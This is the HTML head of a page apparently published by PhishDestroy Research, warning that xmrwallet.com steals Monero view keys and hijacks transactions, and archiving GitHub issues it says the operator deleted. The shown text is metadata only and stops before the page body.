




<file: docs/deleted.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>DELETED EVIDENCE &#x2014; xmrwallet.com GitHub Issues #35 &amp; #36 &#x2014; Archived by PhishDestroy</title>
<meta name="description" content="Operator of xmrwallet.com deleted GitHub issues #35 and #36 containing proof of server-side TX hijacking and view key theft. Full evidence archived here &#x2014; screenshots, code analysis, network captures.">
<meta name="keywords" content="xmrwallet deleted issues, xmrwallet evidence deleted, xmrwallet.com scam proof, xmrwallet github issues, xmrwallet coverup, xmrwallet raw_tx_and_hash, xmrwallet session_key, monero wallet scam evidence, xmrwallet nathroy, phishdestroy archive, xmrwallet github deleted, xmrwallet issue 35 deleted, xmrwallet issue 36 deleted, Nathalie Roy xmrwallet, xmrwallet destroyed evidence, xmrwallet.biz suspended, xmrwallet.cc suspended, xmrwallet scam, xmrwallet view key theft, xmrwallet transaction hijacking, NameSilo xmrwallet, NameSilo cover up, namesilo xmrwallet coverup, xmrwallet registrar cover up">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large">
<meta name="author" content="PhishDestroy Research">
<link rel="canonical" href="https://phishdestroy.github.io/DO-NOT-USE-xmrwallet-com/deleted.html">
<meta property="og:type" content="article">
<meta property="og:site_name" content="PhishDestroy Research">
<meta property="og:title" content="xmrwallet.com DELETED evidence &#x2014; operator destroyed proof of theft">
<meta property="og:description" content="GitHub issues #35 (TX hijacking) and #36 (view key theft) deleted by operator after escape domains suspended. Full archive with screenshots, code, network captures.">
<meta property="og:url" content="https://phishdestroy.github.io/DO-NOT-USE-xmrwallet-com/deleted.html">
<meta property="og:image" content="https://phishdestroy.github.io/DO-NOT-USE-xmrwallet-com/img/issue35-overview.png">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="xmrwallet.com deleted the evidence &#x2014; we archived it">
<meta name="twitter:description" content="Issues #35 + #36 deleted. TX hijacking proof, view key theft, 15+ victims. Full archive.">
<meta name="twitter:image" content="https://phishdestroy.github.io/DO-NOT-USE-xmrwallet-com/img/issue35-overview.png">
<script type="application/ld+json">{"@context":"https://schema.org","@type":"Article","headline":"xmrwallet.com operator deleted GitHub evidence of Monero theft","author":{"@type":"Organization","name":"PhishDestroy Research","url":"https://github.com/phishdestroy"},"datePublished":"2026-02-23","dateModified":"2026-03-17","description":"Archived GitHub issues #35 and #36 from XMRWallet/Website — deleted by operator nathroy (Nathalie Roy) after escape domains xmrwallet.biz and xmrwallet.cc were suspended. Server-side TX hijacking and view key exfiltration confirmed with network captures.","publisher":{"@type":"Organization","name":"PhishDestroy Research"},"mainEntityOfPage":"https://phishdestroy.github.io/DO-NOT-USE-xmrwallet-com/deleted.html"}</script>
<link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32'><rect width='32' height='32' fill='%23080808'/><rect width='4' height='32' fill='%23FF2020'/><text x='8' y='24' font-family='monospace' font-size='20' fill='%23FF2020'>&#x26a0;</text></svg>">
<link rel="preconnect" href="https://fonts.googleapis.com">
